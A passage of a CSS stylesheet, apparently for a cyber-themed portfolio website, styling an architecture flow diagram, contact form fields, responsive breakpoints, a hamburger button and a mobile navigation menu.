  border-color: var(--accent-alert);
}

/* Architecture Flow Visualizer */
.arch-visualizer {
  background: rgba(5, 8, 12, 0.9);
  border: 1px solid var(--border-cyber);
  border-radius: 12px;
  padding: 1.5rem;
  margin: 1.5rem 0;
}

.arch-flow-title {
  font-family: var(--font-mono);
  font-size: 0.82rem;
  color: var(--primary-cyan);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 1rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.arch-nodes-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.8rem;
  flex-wrap: wrap;
}

.arch-node {
  background: rgba(14, 20, 31, 0.9);
  border: 1px solid var(--glass-border);
  padding: 0.8rem 1rem;
  border-radius: 8px;
  text-align: center;
  flex: 1;
  min-width: 130px;
  transition: var(--tr-fast);
}

.arch-node:hover {
  border-color: var(--primary-cyan);
  box-shadow: 0 0 15px rgba(0, 243, 255, 0.3);
}

.arch-node-title {
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: #fff;
  font-weight: 700;
}

.arch-node-sub {
  font-size: 0.72rem;
  color: var(--text-muted);
}

.arch-arrow {
  color: var(--primary-cyan);
  font-size: 1.2rem;
}

.modal-actions {
  display: flex;
  gap: 1rem;
  margin-top: 2rem;
  flex-wrap: wrap;
}

/* CONTACT FORM INPUTS */
input[type="text"],
input[type="email"],
textarea {
  background: rgba(7, 10, 15, 0.8);
  color: var(--text-main);
  border: 1px solid var(--glass-border);
  padding: 0.75rem;
  border-radius: 8px;
  width: 100%;
  font-family: var(--font-mono);
  font-size: 0.95rem;
  outline: none;
}

input[type="text"]::placeholder,
input[type="email"]::placeholder,
textarea::placeholder {
  color: var(--text-dim);
  opacity: 1;
}

input[type="text"]:focus,
input[type="email"]:focus,
textarea:focus {
  border-color: var(--primary-cyan);
  box-shadow: 0 0 12px var(--primary-cyan-glow);
}

textarea {
  min-height: 120px;
  resize: vertical;
  color: var(--text-main);
}

/* RESPONSIVE DESIGN */
@media (max-width: 992px) {
  .hero-grid {
    grid-template-columns: 1fr;
    gap: 3rem;
  }
  .hero-title {
    font-size: 2.8rem;
  }
  .footer-grid {
    grid-template-columns: 1fr;
    gap: 2rem;
  }
  .arch-nodes-container {
    flex-direction: column;
  }
  .arch-arrow {
    transform: rotate(90deg);
  }
  .dual-sim-grid {
    grid-template-columns: 1fr;
  }
}

/* HAMBURGER BUTTON */
.hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  cursor: pointer;
  background: none;
  border: none;
  padding: 8px;
  z-index: 1100;
}
.hamburger span {
  display: block;
  width: 26px;
  height: 3px;
  background: #fff;
  border-radius: 2px;
  transition: var(--tr-fast);
}
.hamburger.open span:nth-child(1) { transform: translateY(7px) rotate(45deg); }
.hamburger.open span:nth-child(2) { opacity: 0; }
.hamburger.open span:nth-child(3) { transform: translateY(-7px) rotate(-45deg); }

/* MOBILE MENU */
@media (max-width: 768px) {
  .hamburger {
    display: flex;
    position: absolute;
    left: 1rem;
    top: 50%;
    transform: translateY(-50%);
  }
  .navbar-inner {
    height: auto;
    flex-wrap: wrap;
    justify-content: center;
    gap: 0.5rem;
    padding-top: 0.6rem;
    padding-bottom: 0.6rem;
    position: relative;
  }
  .nav-links {
    position: fixed;
    top: 70px;
    left: 0;
    width: 100%;
    flex-direction: column;
    background: rgba(7, 10, 15, 0.97);
    backdrop-filter: blur(16px);
    padding: 1.5rem;
    gap: 1rem;
    border-bottom: 1px solid var(--glass-border);
    transform: translateY(-120%);
    transition: transform 0.3s ease;
    z-index: 1050;
  }
  .nav-links.open {
    transform: translateY(0);
  }
  .nav-link {
    font-size: 1.1rem;
    padding: 0.5rem 0;
    display: block;
  }
  .navbar-actions {
    margin-left: 0;
    gap: 0.5rem;
  }
  #github-header-btn, #cv-header-btn {
    margin-left: 0 !important;
  }
  .hero-title {
    font-size: 2.2rem;
  }
  .section {
    padding: 60px 0;
  }
}
</file>
